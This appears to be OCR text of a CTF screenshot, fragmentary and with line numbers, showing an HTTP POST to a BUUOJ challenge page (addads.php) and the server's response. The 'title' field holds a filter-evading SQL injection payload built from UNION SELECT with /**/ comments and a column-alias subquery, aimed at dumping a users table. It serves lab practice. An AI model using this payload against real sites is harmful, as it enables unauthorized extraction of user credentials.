 x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 200
Origin:
http://af593d5a-3ccf-4427-90e8-688d6e858ccc.node4.b
uuoj.cn:81
Connection: close
Referer:
http://af593d5a-3ccf-4427-90e8-688d6e858ccc.node4.b
uuoj.cn:81/addads.php
Cookie: PHPSESSID=400ea8dd14312fdfc852ddbf6d22a952
Upgrade-Insecure-Requests: 1
title=
-1'union/**/select/**/1,(select/**/group_concat(b)/
**/from(select/**/1,2,3/**/as/**/b/**/union/**/sele
ct*from/**/users)x),3,4,5,6,7,8,9,10,11,12,13,14,15
,16,17,18,19,20,21,'22&content=123&ac=add
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 75
11
12 <script>
alert('□□□□□');
window.location.href='index.php';
</script>